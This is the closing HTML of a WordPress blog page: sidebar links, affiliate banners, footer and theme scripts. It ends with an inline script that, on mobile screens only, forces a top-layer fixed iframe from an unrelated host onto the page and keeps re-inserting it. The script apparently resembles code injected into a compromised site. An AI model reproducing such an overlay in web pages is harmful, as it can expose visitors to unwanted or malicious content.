						<li><a href="https://fellowshipoffools.com/wp-login.php">Log in</a></li>
			<li><a href="https://fellowshipoffools.com/feed/">Entries feed</a></li>
			<li><a href="https://fellowshipoffools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section></aside><!-- #secondary -->

</div>

		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="top-footer">
			<div class="theme-wrapper">
				<div class="top-footer-widgets">
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
									</div>
			</div>
		</div>
					<div class="bottom-footer">
				<div class="theme-wrapper">
					<div class="bottom-footer-info">
						<div class="site-info">
							<span>
								Copyright &copy; 2026 <a href="https://fellowshipoffools.com/">Welcome to The Fellowship of Fools</a>								Theme: Latest News By <a href="https://adorethemes.com/">Adore Themes</a>.							</span>	
						</div><!-- .site-info -->
					</div>
				</div>
			</div>

	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="adore-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		
	
</div><!-- #page -->

<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/navigation.min.js?ver=1.0.9" id="adore-news-navigation-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/slick.min.js?ver=1.8.0" id="adore-news-slick-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/acmeticker.min.js?ver=1.8.0" id="adore-news-acmeticker-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/custom.min.js?ver=1.0.9" id="adore-news-custom-script-js"></script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>

</body>
</html>
